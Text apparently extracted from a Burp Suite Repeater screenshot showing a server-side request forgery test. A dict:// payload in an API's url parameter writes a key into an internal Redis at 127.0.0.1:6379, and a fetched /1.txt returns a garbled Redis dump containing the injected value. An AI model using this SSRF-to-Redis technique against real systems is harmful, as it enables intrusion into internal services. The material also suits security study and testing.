 /api/test/http_get?url=dict://127.0.0.1:6379/set:test:"<sss?ss>"
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × 7 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 29 × 27 × 28 × 30 × 31 × 35 × 32 × 33 × 34 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
GET /1.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 10:08:11 GMT
Content-Type: text/plain
Content-Length: 201
Last-Modified: Wed, 01 Apr 2020 10:08:09 GMT
Connection: close
ETag: "5e846809-c9"
Accept-Ranges: bytes
REDIS0009□ redis-ver□5.0.8□
redis-bits□@□□ctime□
h□*□□used-mem¸□□□□repl-stream-db□□□repl-id(94dd3afa4b068598dd0c574012bbb6b9194da837□□
repl-offset□□□□♠aof-preamble□□□□□test&quot;&lt;sss□□n:□:□"